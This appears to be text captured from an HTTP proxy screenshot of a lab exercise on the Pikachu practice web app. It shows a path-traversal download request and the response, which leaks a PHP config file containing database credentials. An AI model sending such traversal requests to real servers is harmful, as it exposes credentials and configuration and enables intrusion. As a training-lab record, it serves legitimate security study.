 Send Cancel < > Target: http://192.168.0.103
Request
Raw Params Headers Hex
1 GET /06/vul/unsafedownload/execdownload.php?filename=../../../inc/config.inc.php HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=1gvh5cjsfhbiggov818v114rr7
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Jul 2021 11:51:15 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Accept-Ranges: bytes
5 Accept-Length: 701
6 Content-Disposition: attachment; filename=config.inc.php
7 Content-Length: 701
8 Connection: close
9 Content-Type: application/octet-stream
10
11 <?php
12 //全局session_start
13 session_start();
14 //全局居设置时区
15 date_default_timezone_set('Asia/Shanghai');
16 //全局设置默认字符
17 header('Content-type:text/html;charset=utf-8');
18 //定义数据库连接参数
19 define('DBHOST', '127.0.0.1');//将localhost或者127.0.0.1修改为数据库服务器的地址
20 define('DBUSER', 'root');//将root修改为连接mysql的用户名
21 define('DBPW', '123456');//将root修改为连接mysql的密码，如果改了还是连接不上，请先手动连接下你的数据库，确保数据库服务没问题在说
22 define('DBNAME', 'pikachu');//自定义，建议不修改
23 define('DBPORT', '3306');//将3306修改为mysql的连接端口，默认tcp3306
24
25 ?>
26